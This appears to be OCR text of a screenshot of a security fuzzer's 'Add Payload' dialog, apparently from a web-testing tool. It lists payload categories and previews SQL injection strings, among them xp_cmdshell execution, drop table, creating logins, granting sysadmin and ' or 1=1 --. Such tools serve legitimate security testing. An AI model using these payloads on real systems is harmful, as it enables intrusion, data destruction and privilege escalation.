 Add Payload
X
Type: File Fuzzers
Files:
Find Next
Find Previous
O/S Variables
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
XPath Injection
XSS
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tablespac
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values ('name',
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( char(0x70) +
MS SQL Injection i
1: a
2: ' or 1=1 --
?
Cancel
Add